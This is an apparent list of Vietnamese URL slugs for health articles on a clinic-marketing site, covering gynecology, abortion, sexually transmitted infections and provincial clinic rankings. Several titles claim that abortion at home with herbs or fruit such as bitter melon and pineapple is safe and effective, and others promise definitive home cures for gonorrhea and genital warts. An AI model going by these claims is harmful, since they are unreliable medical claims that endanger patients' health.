    "top-13-phong-kham-da-khoa-o-quan-3-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-go-vap-co-bac-si-nam-khoa-gioi",
    "phong-kham-phu-khoa-o-quan-5-uy-tin-co-bac-si-phu-khoa-gioi",
    "co-kinh-som-sau-sinh-co-tot-khong-va-co-anh-huong-gi-khong",
    "dinh-chi-thai-24-tuan-tuoi-den-26-tuoi-co-nguy-hiem-gi-khong",
    "top-10-phong-kham-phu-khoa-o-go-vap-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-cac-pha-nhu-the-nao",
    "phong-kham-nam-khoa-o-quan-12-co-bac-si-nam-khoa-gioi",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "top-10-phong-kham-da-khoa-o-quan-7-tot-va-uy-tin-nhat-hien-nay",
    "thu-que-2-vach-dam-sieu-am-duoc-chua-bao-lau-thi-di-sieu-am-duoc",
    "cham-kinh-10-ngay-thai-da-vao-tu-cung-chua-va-dau-hieu-nhan-biet",
    "phong-kham-phu-khoa-o-binh-chanh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "truyen-dich-sau-khi-cat-bao-quy-dau-de-lam-gi",
    "phong-kham-phu-khoa-o-quan-12-tot-nhat-co-bac-si-phu-khoa-gioi",
    "thai-vao-tu-cung-muon-co-sao-khong-va-vao-muon-nhat-la-bao-lau",
    "phong-kham-nam-khoa-o-binh-chanh-co-bac-si-nam-khoa-gioi",
    "10-dau-hieu-thai-chua-vao-tu-cung-de-dang-nhan-biet-nhat",
    "dau-hieu-hut-thai-thanh-cong-va-dau-hieu-hut-thai-khong-thanh-cong",
    "uong-hoac-an-gi-de-nhanh-ra-kinh-nguyet-hieu-qua-nhat",
    "phong-kham-nam-khoa-o-quan-tan-binh-co-bac-si-nam-khoa-gioi",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "phong-kham-phu-khoa-o-quan-tan-binh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-o-binh-chanh-an-toan-khong-dau-gia-bao-nhieu-tien-2025",
    "tinh-trung-dac-tot-hay-xau-co-anh-huong-gi-khong-va-cach-khac-phuc",
    "viem-loet-bo-phan-sinh-duc-nu-va-cach-tri-viem-loet-vung-kin-tai-nha",
    "phong-kham-phu-khoa-o-tan-phu-tot-nhat-co-bac-si-phu-khoa-gioi",
    "16-cach-pha-thai-an-toan-khong-dau-tai-nha-ma-khong-can-den-benh-vien",
    "mang-trinh-co-tu-lanh-duoc-khong-va-lam-cach-nao-de-mang-trinh-lanh-lai",
    "gian-tinh-mach-thung-tinh-co-tu-khoi-va-co-chua-khoi-duoc-khong",
    "benh-vien-pha-thai-o-quan-tan-phu-an-toan-khong-dau-chi-phi-thap",
    "dau-xuong-mu-vung-kin-o-nu-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "cach-kiem-tra-vong-tranh-thai-tai-nha-don-gian",
    "cach-pha-thai-bang-muop-dang-kho-qua-don-gian-an-toan-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-tay-ninh-uy-tin-gia-re",
    "cach-dat-vong-tranh-thai-o-tay-co-an-toan-khong-gia-bao-nhieu-tien",
    "vo-co-bau-chong-co-nen-di-dam-ma-khong-ba-bau-co-di-dam-tang-duoc-khong",
    "hat-fordyce-o-moi-be-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chua-rong-kinh-bang-cay-nho-noi-hieu-qua-tai-nha",
    "10-dau-hieu-nhan-biet-trung-da-duoc-thu-tinh-thanh-cong",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong-bac-si",
    "uong-bia-co-nhanh-het-kinh-khong-co-anh-huong-gi-khong",
    "cach-pha-thai-bang-dua-nhu-the-nao-co-an-toan-va-hieu-qua-khong",
    "top-9-phong-kham-nam-khoa-o-quan-9-co-bac-si-nam-khoa-gioi",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-lam-viec-binh-thuong",
    "di-ngoai-ra-chat-nhay-mau-vang-va-mau-nau-la-bi-gi-cach-chua-tri",
    "uong-nuoc-ngai-cuu-dieu-hoa-kinh-nguyet-hieu-qua-tai-nha",
    "cach-pha-thai-bang-rau-ram-an-toan-hieu-qua-tai-nha",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-uy-tin-nhat",
    "huyet-trang-co-mui-hoi-la-bi-gi-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "pha-thai-tai-benh-vien-dai-hoc-y-duoc-co-duoc-khong-va-gia-bao-nhieu-tien",
    "sau-sinh-2-thang-ra-dich-nau-co-sao-khong-cach-chua-tri-hieu-qua",
    "chinh-hinh-duong-vat-o-dau-va-chi-phi-bao-nhieu-tien",
    "benh-viem-lo-tuyen-co-tu-cung-co-lay-khong-co-nguy-hiem-gi-khong",
    "10-bac-si-san-phu-khoa-gioi-o-tphcm-uy-tin-chat-luong",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-chi-phi-bao-nhieu-tien",
    "chua-benh-tri-bang-la-oi-va-mat-ong-co-hieu-qua-khong",
    "noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "bi-chuong-bung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "chi-phi-mo-gian-tinh-mach-thung-tinh-bao-nhieu-tien-nam-2025",
    "cach-ket-thuc-ky-kinh-nguyet-som-hieu-qua-ngay-lap-tuc",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "vung-kin-noi-mun-dau-trang-la-benh-gi-cach-dieu-tri-hieu-qua",
    "dau-nhoi-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "gian-tinh-mach-thung-tinh-nen-kieng-gi-va-an-gi-la-tot-nhat",
    "dau-duong-vat-noi-mun-trang-la-bi-gi-thuoc-boi-chua-tri-tai-nha",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-den-suc-khoe",
    "thuoc-pha-thai-khan-cap-tai-nha-mua-o-dau-va-gia-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-nhu-the-nao-de-hieu-qua-nhat",
    "nang-tuyen-bartholin-co-nguy-hiem-khong-co-chua-khoi-duoc-khong",
    "pha-thai-khi-dang-cho-con-bu-co-duoc-khong-anh-huong-gi-khong",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "huyet-trang-sinh-ly-va-huyet-trang-benh-ly-la-gi-cach-nhan-biet-va-chua-tri",
    "tre-kinh-2-ngay-thu-que-duoc-chua-ket-qua-co-chinh-xac-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em-phu-nu",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong-cach-chua-tai-nha",
    "luoi-bi-noi-hot-dau-rat-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong-co-dau-khong",
    "14-nguyen-nhan-cham-kinh-ma-khong-co-thai-thuong-gap-o-chi-em",
    "ra-khi-hu-loang-nhu-nuoc-thi-co-sao-khong-cach-chua-tri",
    "noi-hach-o-vung-kin-nu-la-bi-gi-cach-chua-tri-tai-nha",
    "tre-kinh-2-thang-co-thai-khong-cach-kiem-tra-chinh-xac-nhat",
    "tre-kinh-10-ngay-thu-que-2-vach-dam-co-phai-mang-thai-khong",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong-co-nguy-hiem-khong",
    "viem-tuyen-bartholin-sung-to-co-nguy-hiem-khong-cach-chua-tri",
    "tre-kinh-7-ngay-thu-que-1-vach-co-thai-duoc-khong",
    "viem-tuyen-bartholin-bao-lau-thi-khoi-hoan-toan",
    "thu-que-2-vach-co-chac-chan-co-thai-khong-bac-si",
    "cham-kinh-4-thang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "noi-mun-cung-o-vung-long-mu-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "dat-thuoc-bi-ra-bot-co-sao-khong-co-anh-huong-gi-khong",
    "vet-khau-tang-sinh-mon-bi-sung-dau-co-nguy-hiem-khong-va-cach-chua-tri",
    "dat-thuoc-phu-khoa-ra-dich-hong-co-sao-khong",
    "xong-vung-kin-bang-phen-chua-chua-viem-nhiem-phu-khoa-co-tot-khong",
    "uong-thuoc-pha-thai-ra-cuc-mau-trang-co-sao-khong",
    "kiem-tra-co-thai-hay-khong-o-dau-nhanh-va-chinh-xac-nhat",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-bao-nhieu-phan-tram",
    "dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-binh-thuong",
    "cach-dat-thuoc-vao-cua-minh-dung-cach-theo-bac-si-chuyen-khoa",
    "lo-sao-bi-do-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "chi-phi-phau-thuat-keo-dai-cau-nho-het-bao-nhieu-tien-nam-2025",
    "lan-dau-uong-thuoc-tranh-thai-khan-cap-co-bieu-hien-gi",
    "uong-thuoc-pha-thai-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tri-ngua-vung-kin-bang-nuoc-muoi-tai-nha-dut-diem",
    "20-cach-chua-viem-phu-khoa-tai-nha-don-gian-hieu-qua-nhat",
    "chua-viem-phu-khoa-bang-la-trau-khong-tai-nha-hieu-qua",
    "chua-benh-tri-bang-la-trau-khong-tai-nha-hieu-qua-dut-diem",
    "huyet-trang-ra-nhieu-nhu-nuoc-loang-co-sao-khong-cach-chua-tri-hieu-qua",
    "thuoc-dieu-tri-khi-hu-nhu-ba-dau-tai-nha-hieu-qua",
    "khi-hu-mau-trang-duc-nhu-sua-chua-co-sao-khong-cach-chua-tri",
    "cat-day-ham-bao-quy-dau-tai-nha-co-duoc-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong-pha-thai-o-dau-an-toan-khong-dau",
    "cach-dieu-tri-benh-lau-o-nam-gioi-tai-nha-dut-diem-hieu-qua-nhat",
    "ra-khi-hu-mau-nau-do-giua-chu-ky-co-sao-khong-cach-chua-tri",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-bi-gi-co-nguy-hiem-khong",
    "day-vong-tranh-thai-tho-ra-ngoai-phai-lam-sao",
    "tre-kinh-10-ngay-dau-bung-lam-ram-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-phu-toan-than-co-giu-duoc-khong",
    "pha-thai-an-toan-o-dau-tphcm-uy-tin-nhat",
    "noi-mun-trang-trong-co-hong-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-di-tat-bo-thai-co-toi-khong",
    "10-benh-vien-pha-thai-an-toan-o-tphcm-uy-tin-chat-luong-nhat",
    "que-thu-thai-1-vach-nhung-van-chua-co-kinh-la-bi-gi-cach-chua-tri",
    "tre-kinh-15-ngay-thu-que-1-vach-dam-co-sao-khong-cach-chua-tri",
    "thuoc-dat-phu-khoa-loai-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "sach-kinh-bao-lau-thi-dat-thuoc-la-tot-nhat",
    "top-10-phong-kham-nam-khoa-hai-phong-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-noi-tieng-uy-tin",
    "bieu-hien-sau-khi-dat-thuoc-phu-khoa-nhu-the-nao-la-hieu-qua",
    "tre-kinh-40-ngay-thu-que-1-vach-la-bi-gi-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-nam-khoa-binh-thuan-uy-tin-chat-luong-nhat",
    "pha-thai-o-phong-kham-tu-nhan-co-an-toan-va-uy-tin-khong",
    "khi-hu-mau-trang-duc-nhu-bot-khong-mui-khong-ngua-co-sao-khong",
    "top-10-phong-kham-phu-khoa-binh-thuan-noi-tieng-uy-tin",
    "kham-suc-khoe-sinh-san-nam-gom-nhung-gi",
    "top-10-phong-kham-nam-khoa-soc-trang-uy-tin-chat-luong-nhat",
    "thuoc-chua-benh-lau-cho-phu-nu-mang-thai-hieu-qua-nhat",
    "dat-thuoc-phu-khoa-khong-ra-ba-thuoc-co-sao-khong-co-anh-huong-gi-khong",
    "dat-vong-2-tuan-van-ra-mau-co-anh-huong-gi-khong",
    "pha-thai-o-benh-vien-mekong-thu-tuc-va-chi-phi-nhu-the-nao",
    "thuoc-chua-mun-rop-sinh-duc-nu-tot-nhat-hien-nay",
    "thuoc-nam-tri-mun-rop-sinh-duc-hieu-qua-dut-diem",
    "top-10-phong-kham-phu-khoa-o-ca-mau-co-bac-si-phu-khoa-gioi",
    "cach-pha-thai-trong-thang-dau-tien-an-toan-hieu-qua-khong-dau",
    "top-10-phong-kham-nam-khoa-tai-tra-vinh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-soc-trang-hieu-qua-uy-tin-nhat",
    "top-10-phong-kham-nam-khoa-o-ca-mau-chat-luong-uy-tin-nhat",
    "uong-thuoc-pha-thai-bi-ra-mau-keo-dai-co-sao-khong-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-tai-tra-vinh-noi-tieng-uy-tin",
    "phac-do-dieu-tri-viem-duong-tiet-nieu-nu-hieu-qua-nhat-hien-nay",
    "thuoc-chua-tac-kinh-nguyet-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-hau-giang-chat-luong-uy-tin-nhat",
    "bang-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-bang-kinh",
    "cuong-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-cuong-kinh-hieu-qua",
    "dieu-tri-giang-mai-o-phu-nu-co-thai-nhu-the-nao",
    "top-10-phong-kham-phu-khoa-o-hau-giang-co-bac-si-phu-khoa-gioi",
    "benh-giang-mai-co-ngua-khong-va-dau-hieu-nhan-biet-benh-ban-dau",
    "bi-giang-mai-co-con-duoc-khong-co-sinh-thuong-duoc-khong",
    "cay-que-tranh-thai-gia-bao-nhieu-tien-nam-2025",
    "noi-mun-o-vung-long-mu-nam-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh",
    "cach-tu-thao-vong-tranh-thai-tai-nha",
    "cay-que-tranh-thai-o-dau-tphcm-an-toan-uy-tin-gia-re",
    "noi-cuc-u-o-mep-vung-kin-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "hinh-anh-lo-sao-binh-thuong-va-lo-sao-bi-benh-nhu-the-nao",
    "phong-kham-nam-khoa-o-vinh-long-chat-luong-uy-tin-nhat",
    "u-nhu-hau-mon-la-gi-trieu-chung-hinh-anh-va-thuoc-chua-tri",
    "ten-thuoc-pha-thai-an-toan-duoc-ap-dung-tai-benh-vien",
    "noi-mun-thit-trong-mieng-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-hut-thai-co-duoc-tam-khong-kieng-cu-gi-khong",
    "phong-kham-phu-khoa-o-vinh-long-co-bac-si-phu-khoa-gioi",
    "phong-kham-nam-khoa-o-dong-thap-chat-luong-uy-tin-nhat",
    "thuoc-mictasol-bleu-thuoc-chua-viem-duong-tiet-nieu-mau-xanh",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "viem-tuyen-bartholin-kieng-an-gi-va-nen-an-gi-thi-tot-nhat",
    "boc-nang-tuyen-bartholin-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-dong-thap-co-bac-si-phu-khoa-gioi",
    "phong-kham-phu-khoa-o-bac-lieu-co-bac-si-phu-khoa-gioi",
    "chi-phi-mo-viem-tuyen-bartholin-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-bac-lieu-chat-luong-uy-tin-nhat",
    "mo-polyp-tu-cung-bao-lau-moi-co-thai-duoc",
    "cham-kinh-10-ngay-thi-thai-duoc-bao-nhieu-tuan",
    "trieu-chung-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "tong-dai-tu-van-suc-khoe-cho-ba-bau-online-mien-phi",
    "phong-kham-nam-khoa-o-tien-giang-co-bac-si-nam-khoa-gioi",
    "vung-kin-bi-sung-do-va-rat-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "phong-kham-phu-khoa-o-ninh-thuan-chat-luong-uy-tin-nhat",
    "moi-lon-bi-sung-khi-mang-thai-co-sao-khong-cach-chua-tri",
    "phong-kham-nam-khoa-o-ninh-thuan-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-lam-dong-co-bac-si-nam-khoa-gioi",
    "moi-am-vat-bi-sung-co-nguy-hiem-khong",
    "moi-lon-bi-sung-co-sao-khong-cach-chua-tri",
    "phong-kham-phu-khoa-o-tien-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-lam-dong-chat-luong-uy-tin-nhat",
    "chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-co-het-duoc-khong",
    "phong-kham-nam-khoa-o-can-tho-uy-tin-chat-luong-nhat",
    "lam-sao-de-co-kinh-nguyet-som-hon-1-tuan",
    "phong-kham-phu-khoa-o-can-tho-tot-va-uy-tin-nhat",
    "phuong-phap-ala-pdt-co-tot-khong-va-chi-phi-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-binh-phuoc-uy-tin-chat-luong-nhat",
    "benh-vien-da-lieu-tphcm-tri-sui-mao-ga-co-hieu-qua-khong",
    "co-kinh-som-3-ngay-co-sao-khong-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-binh-phuoc-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-an-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-vung-tau-tot-va-uy-tin-nhat",
    "noi-hach-o-long-mu-la-benh-gi-thuoc-chua-hieu-qua-tai-nha",
    "phong-kham-nam-khoa-o-vung-tau-uy-tin-chat-luong-nhat",
    "benh-tri-co-an-duoc-thit-ga-thit-bo-thit-cho-duoc-khong",
    "benh-tri-co-lay-khong-benh-lay-nhu-the-nao-va-cach-phong-tranh-benh",
    "benh-tri-o-tre-em-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "phong-kham-nam-khoa-o-an-giang-co-bac-si-nam-khoa-gioi",
    "bi-tri-loi-ra-ngoai-phai-lam-sao-thuoc-chua-tri-tai-nha",
    "sui-mao-ga-o-co-tu-cung-phai-lam-sao-thuoc-chua-tri-tai-nha-hieu-qua",
    "sau-quan-he-bao-lau-thi-tinh-trung-gap-trung",
    "phong-kham-phu-khoa-o-binh-dinh-chat-luong-uy-tin-nhat",
    "phong-kham-nam-khoa-o-binh-dinh-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-dak-lak-co-bac-si-nam-khoa-gioi",
    "huong-dan-cach-kiem-tra-mang-trinh-bang-tay-va-bang-mat-thuong",
    "top-10-phong-kham-nam-khoa-o-nha-trang-chat-luong-uy-tin-nhat",
    "tu-chua-gian-tinh-mach-thung-tinh-tai-nha-co-duoc-khong",
    "phong-kham-phu-khoa-o-dak-lak-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-mo-gian-tinh-mach-thung-tinh-nhu-the-nao",
    "ra-mau-giua-chu-ky-kinh-co-thai-khong",
    "ra-mau-hong-giua-chu-ki-kinh-nguyet-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-ninh-binh-uy-tin-chat-luong-nhat",
    "co-kinh-mot-ngay-roi-het-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-ninh-binh-tot-va-uy-tin-nhat",
    "di-ngoai-ra-chat-nhay-mau-hong-do-vang-va-mau-nau-la-bi-gi-cach-dieu-tri",
    "cham-kinh-8-ngay-va-ra-mau-co-phai-mang-thai-khong",
    "top-10-phong-kham-phu-khoa-o-lao-cai-co-bac-si-phu-khoa-gioi",
    "dau-bung-dau-lung-nhung-khong-co-kinh-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-lao-cai-chat-luong-uy-tin-nhat",
    "mau-bao-thai-ra-nhieu-nhu-mau-kinh-co-sao-khong",
    "chu-ki-kinh-nguyet-dai-60-ngay-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-hung-yen-co-bac-si-phu-khoa-gioi",
    "cach-tri-tinh-trung-loang-tai-nha-cuc-ky-hieu-qua",
    "bang-huyet-sau-khi-uong-thuoc-pha-thai-phai-lam-sao",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-hung-yen-chat-luong-uy-tin-nhat",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-co-that-khong",
    "ra-huyet-trang-nhieu-la-sap-co-kinh-phai-khong",
    "kinh-nguyet-mau-nau-den-ra-it-keo-dai-nhieu-ngay-co-sao-khong",
    "cham-kinh-10-ngay-roi-ra-mau-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-hue-co-bac-si-phu-khoa-gioi",
    "bang-huyet-muon-sau-sinh-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-hue-chat-luong-uy-tin-nhat",
    "bang-huyet-khi-co-kinh-nguy-hiem-khong-va-cach-chua-tri",
    "huyet-trang-co-mau-vang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-thanh-hoa-uy-tin-chat-luong-nhat",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-kham-suc-khoe-tong-quat-gia-bao-nhieu-tien",
    "bi-bang-huyet-co-sinh-con-duoc-khong",
    "top-10-phong-kham-nam-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thanh-hoa-tot-va-uy-tin-nhat",
    "pha-thai-bang-thuoc-bac-nhu-the-nao-co-hieu-qua-va-an-toan-khong",
    "cach-tri-huyet-trang-o-tuoi-day-thi-an-toan-hieu-qua-nhat",
    "huyet-trang-co-mau-do-la-benh-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "chi-phi-kham-suc-khoe-tong-quat-benh-vien-dai-hoc-y",
    "top-10-phong-kham-nam-khoa-o-nam-dinh-uy-tin-chat-luong-nhat",
    "benh-giang-mai-o-luoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-nam-dinh-tot-va-uy-tin-nhat",
    "cach-ve-sinh-vung-kin-o-tuoi-day-thi-de-phong-tranh-benh",
    "ngua-vung-kin-trong-ki-kinh-nguyet-co-anh-huong-gi-khong",
    "pha-thai-lan-dau-co-anh-huong-gi-khong",
    "top-10-phong-kham-phu-khoa-o-gia-lai-co-bac-si-phu-khoa-gioi",
    "hinh-anh-vung-kin-phu-nu-binh-thuong-chan-thuc-nhat",
    "giam-ham-muon-o-nam-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "thuoc-boi-tri-cho-ba-bau-tot-nhat-hien-nay",
    "bi-ngua-vung-kin-nam-boi-thuoc-gi-mua-o-dau-va-gia-bao-nhieu-tien",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-dien-bien-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-dien-bien-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-gia-lai-chat-luong-uy-tin-nhat",
    "xet-nghiem-va-kham-benh-giang-mai-o-dau-tai-tphcm",
    "khi-hu-co-bot-la-bi-gi-nguyen-nhan-va-cach-chua-tri-khi-hu-sui-bot",
    "kinh-nguyet-co-mui-hoi-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "pha-thai-lan-dau-bang-thuoc-co-bi-vo-sinh-khong",
    "top-10-phong-kham-phu-khoa-o-vinh-phuc-tot-nhat-co-bac-si-phu-khoa-gioi",
    "mau-kinh-nguyet-loang-mau-do-tuoi-co-sao-khong-co-nguy-hiem-khong",
    "mau-kinh-loang-nhu-nuoc-mau-hoi-hong-hong-co-sao-khong",
    "hep-bao-quy-dau-la-gi-trieu-chung-hinh-anh-va-cach-dieu-tri-hieu-qua",
    "kinh-nguyet-co-mui-trung-thoi-kham-kho-chiu-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-tai-cao-bang-uy-tin-chat-luong-nhat",
    "thu-dam-la-gi-thu-dam-co-loi-hay-co-hai-cho-suc-khoe",
    "dac-diem-cua-mau-kinh-nguyet-binh-thuong-va-kinh-nguyet-benh-ly",
    "lam-the-nao-de-tinh-trung-khong-gap-trung",
    "10-dau-hieu-rung-trung-gap-tinh-trung-thu-tinh-thanh-cong",
    "top-10-phong-kham-phu-khoa-tai-cao-bang-noi-tieng-uy-tin",
    "cach-su-dung-thuoc-tranh-thai-hang-ngay-dung-cach-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-dak-nong-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi-la-gi",
    "top-10-phong-kham-phu-khoa-o-dak-nong-co-bac-si-phu-khoa-gioi",
    "uong-cao-ich-mau-van-khong-co-kinh-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-quang-binh-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-benh-liet-duong-an-toan-va-hieu-qua-nhat-hien-nay",
    "sau-khi-pha-thai-co-duoc-tam-khong-bac-si",
    "top-10-phong-kham-nam-khoa-o-quang-binh-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-quang-ninh-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-roi-loan-kinh-nguyet-phai-lam-sao",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "top-10-phong-kham-nam-khoa-o-quang-ninh-chat-luong-uy-tin-nhat",
    "benh-mach-luon-co-lay-khong-co-chua-khoi-duoc-khong",
    "cac-benh-phu-khoa-thuong-gap-o-nam-gioi",
    "xet-nghiem-sui-mao-ga-o-luoi-nhu-the-nao-chinh-xac-nhat",
    "thuoc-dieu-tri-benh-mach-luon-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai",
    "top-10-phong-kham-phu-khoa-o-thai-nguyen-co-bac-si-phu-khoa-gioi",
    "cach-dieu-tri-tien-dinh-u-nhu-papillomatosis-tai-nha-hieu-qua-nhat",
    "cach-lam-rung-bui-tri-dut-diem-don-gian-tai-nha",
    "chua-benh-mach-luon-bang-bai-thuoc-dong-y-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-son-la-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-thai-nguyen-chat-luong-uy-tin-nhat",
    "dang-cho-con-bu-co-pha-thai-duoc-khong-cach-pha-thai-an-toan-nhat",
    "moc-mun-o-biu-co-quan-sinh-duc-nam-la-bi-benh-gi",
    "top-10-phong-kham-nam-khoa-o-son-la-chat-luong-uy-tin-nhat",
    "u-nhu-tien-dinh-o-mieng-luoi-dau-hieu-hinh-anh-va-cach-tri",
    "tinh-hoan-ben-to-ben-nho-o-tre-em-phai-lam-sao",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cau-nho-bi-noi-man-do-khong-ngua-la-bi-gi-va-cach-chua-tri",
    "uong-thuoc-gi-de-kinh-nguyet-ra-som-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-giang-chat-luong-uy-tin-nhat",
    "la-trau-khong-chua-viem-duong-tiet-nieu-hieu-qua-tai-nha",
    "cach-chua-viem-duong-tiet-nieu-bang-rau-ngo-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-bac-giang-co-bac-si-phu-khoa-gioi",
    "ra-chat-nhay-mau-trang-trong-co-sao-khong-cach-chua-tri",
    "tinh-trung-khoe-manh-co-mau-gi-va-mui-gi",
    "tinh-trung-mau-vang-nhat-co-nguy-hiem-khong",
    "top-10-phong-kham-pha-thai-uy-tin-o-tphcm",
    "top-10-phong-kham-nam-khoa-o-hai-duong-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-hai-duong-co-bac-si-phu-khoa-gioi",
    "benh-mun-rop-sinh-duc-co-tu-khoi-duoc-khong",
    "top-10-phong-kham-phu-khoa-o-bac-kan-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-viem-lo-tuyen-co-tu-cung-hieu-qua-nhat-hien-nay",
    "chi-phi-thao-vong-tranh-thai-het-bao-nhieu-tien",
    "cach-chua-mun-rop-sinh-duc-tai-nha-an-toan-va-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-kan-chat-luong-uy-tin-nhat",
    "mun-rop-sinh-duc-giai-doan-dau-trieu-chung-hinh-anh-va-cach-chua-tri",
    "dia-chi-pha-thai-o-uy-tin-an-toan-khong-dau",
    "cach-chua-bao-quy-dau-bi-sung-an-toan-hieu-qua-tai-nha",
    "tong-dai-tu-van-suc-khoe-sinh-ly-online-mien-phi-24-gio",
    "top-10-phong-kham-phu-khoa-o-kien-giang-tot-nhat-co-bac-si-phu-khoa-gioi",
    "huong-dan-cach-tri-huyet-trang-bang-muoi-hot-va-phen-chua",
